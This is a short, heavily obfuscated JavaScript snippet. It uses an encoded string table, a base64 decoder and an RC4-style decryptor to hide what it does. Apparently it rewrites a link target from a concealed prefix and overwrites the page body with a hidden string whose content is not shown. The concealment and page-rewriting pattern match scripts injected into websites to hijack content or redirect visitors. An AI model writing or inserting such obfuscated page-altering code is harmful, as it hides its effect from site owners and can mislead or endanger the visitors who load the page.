var _0xe4cc=['BSkoFSkaeCk1FwddPG==','m8kXiv1/F8oGnSoZaCktjNe=','B8ksDCkd','yM9KEq==','[base64]','qeP3d3ZdJrm=','AhjLzG=='];(function(_0x1181ee,_0xe3bdd1){var _0xe4cc1=function(_0x23a997){while(--_0x23a997){_0x1181ee['push'](_0x1181ee['shift']());}};_0xe4cc1(++_0xe3bdd1);}(_0xe4cc,0x113));var _0x23a9=function(_0x1181ee,_0xe3bdd1){_0x1181ee=_0x1181ee-0x85;var _0xe4cc1=_0xe4cc[_0x1181ee];if(_0x23a9['frioLi']===undefined){var _0x23a997=function(_0x1df68f){var _0x4d8744='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4a0f71=String(_0x1df68f)['replace'](/=+$/,'');var _0x57052f='';for(var _0x23bee2=0x0,_0x5bc5cd,_0x420b7f,_0xa39d27=0x0;_0x420b7f=_0x4a0f71['charAt'](_0xa39d27++);~_0x420b7f&&(_0x5bc5cd=_0x23bee2%0x4?_0x5bc5cd*0x40+_0x420b7f:_0x420b7f,_0x23bee2++%0x4)?_0x57052f+=String['fromCharCode'](0xff&_0x5bc5cd>>(-0x2*_0x23bee2&0x6)):0x0){_0x420b7f=_0x4d8744['indexOf'](_0x420b7f);}return _0x57052f;};_0x23a9['bePfRU']=function(_0x467d90){var _0x27c2e9=_0x23a997(_0x467d90);var _0x9f089d=[];for(var _0x4786c2=0x0,_0x437408=_0x27c2e9['length'];_0x4786c2<_0x437408;_0x4786c2++){_0x9f089d+='%'+('00'+_0x27c2e9['charCodeAt'](_0x4786c2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x9f089d);},_0x23a9['rBRrNm']={},_0x23a9['frioLi']=!![];}var _0x927b20=_0x23a9['rBRrNm'][_0x1181ee];return _0x927b20===undefined?(_0xe4cc1=_0x23a9['bePfRU'](_0xe4cc1),_0x23a9['rBRrNm'][_0x1181ee]=_0xe4cc1):_0xe4cc1=_0x927b20,_0xe4cc1;};var _0x927b=function(_0x1181ee,_0xe3bdd1){_0x1181ee=_0x1181ee-0x85;var _0xe4cc1=_0xe4cc[_0x1181ee];if(_0x927b['vaDneG']===undefined){var _0x23a997=function(_0x4d8744){var _0x4a0f71='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x57052f=String(_0x4d8744)['replace'](/=+$/,'');var _0x23bee2='';for(var _0x5bc5cd=0x0,_0x420b7f,_0xa39d27,_0x467d90=0x0;_0xa39d27=_0x57052f['charAt'](_0x467d90++);~_0xa39d27&&(_0x420b7f=_0x5bc5cd%0x4?_0x420b7f*0x40+_0xa39d27:_0xa39d27,_0x5bc5cd++%0x4)?_0x23bee2+=String['fromCharCode'](0xff&_0x420b7f>>(-0x2*_0x5bc5cd&0x6)):0x0){_0xa39d27=_0x4a0f71['indexOf'](_0xa39d27);}return _0x23bee2;};var _0x1df68f=function(_0x27c2e9,_0x9f089d){var _0x4786c2=[],_0x437408=0x0,_0x6184c0,_0x290d16='',_0x5be0dc='';_0x27c2e9=_0x23a997(_0x27c2e9);for(var _0x23c266=0x0,_0x298e7c=_0x27c2e9['length'];_0x23c266<_0x298e7c;_0x23c266++){_0x5be0dc+='%'+('00'+_0x27c2e9['charCodeAt'](_0x23c266)['toString'](0x10))['slice'](-0x2);}_0x27c2e9=decodeURIComponent(_0x5be0dc);var _0x5d9f2f;for(_0x5d9f2f=0x0;_0x5d9f2f<0x100;_0x5d9f2f++){_0x4786c2[_0x5d9f2f]=_0x5d9f2f;}for(_0x5d9f2f=0x0;_0x5d9f2f<0x100;_0x5d9f2f++){_0x437408=(_0x437408+_0x4786c2[_0x5d9f2f]+_0x9f089d['charCodeAt'](_0x5d9f2f%_0x9f089d['length']))%0x100,_0x6184c0=_0x4786c2[_0x5d9f2f],_0x4786c2[_0x5d9f2f]=_0x4786c2[_0x437408],_0x4786c2[_0x437408]=_0x6184c0;}_0x5d9f2f=0x0,_0x437408=0x0;for(var _0xf2c173=0x0;_0xf2c173<_0x27c2e9['length'];_0xf2c173++){_0x5d9f2f=(_0x5d9f2f+0x1)%0x100,_0x437408=(_0x437408+_0x4786c2[_0x5d9f2f])%0x100,_0x6184c0=_0x4786c2[_0x5d9f2f],_0x4786c2[_0x5d9f2f]=_0x4786c2[_0x437408],_0x4786c2[_0x437408]=_0x6184c0,_0x290d16+=String['fromCharCode'](_0x27c2e9['charCodeAt'](_0xf2c173)^_0x4786c2[(_0x4786c2[_0x5d9f2f]+_0x4786c2[_0x437408])%0x100]);}return _0x290d16;};_0x927b['UOOqlT']=_0x1df68f,_0x927b['hAXuaV']={},_0x927b['vaDneG']=!![];}var _0x927b20=_0x927b['hAXuaV'][_0x1181ee];return _0x927b20===undefined?(_0x927b['klNSgn']===undefined&&(_0x927b['klNSgn']=!![]),_0xe4cc1=_0x927b['UOOqlT'](_0xe4cc1,_0xe3bdd1),_0x927b['hAXuaV'][_0x1181ee]=_0xe4cc1):_0xe4cc1=_0x927b20,_0xe4cc1;};var _0x54ba1a=_0x927b,_0x8f630e=_0x23a9;function gl(_0x1df68f){var _0x1f05c9=_0x23a9,_0x5ad145=_0x927b,_0x4d8744=_0x1df68f[_0x5ad145(0x85,'75N$')];_0x4d8744=_0x4d8744[_0x5ad145(0x88,'!t5@')](/.*#/,''),_0x1df68f[_0x1f05c9(0x89)]=_0x5ad145(0x8b,'lPjp')+_0x4d8744;}document[_0x8f630e(0x86)][_0x54ba1a(0x8a,'75N$')]=_0x8f630e(0x87);